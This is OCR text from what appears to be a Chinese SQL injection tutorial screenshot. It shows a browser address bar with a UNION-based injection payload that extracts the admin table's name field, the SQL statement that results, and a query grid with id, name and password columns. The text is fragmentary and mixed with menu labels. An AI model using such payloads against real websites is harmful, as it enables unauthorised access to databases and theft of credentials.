 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) union%20all%20select%201,(select%20%20top%201%20name%20from%20admin),3%20from%20sysobjects 转到
最终执行SQL语句为: select * from admin where id=1 and 1=2 union all select 1,(select top 1 name from
admin),3 from sysobjects
tudio
调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
执行(X)
SQLQuery3.s...ator (55))* HACKBASE.Te... - dbo.Admin
属性
当前连接参数
ct top 1 name from admin),3 from sysobjects
聚合状态
返回的行数
结束时间
连接失败
名称
启动时间
占用时间
状态
连接
连接名称
连接详细信息
SPID
登录名
返回的连接行
服务器版本
服务器名称
结果 消息
id name passWord
1 1 yuan 3
2 1 yuan 3
3 1 yuan 3
4 1 yuan 3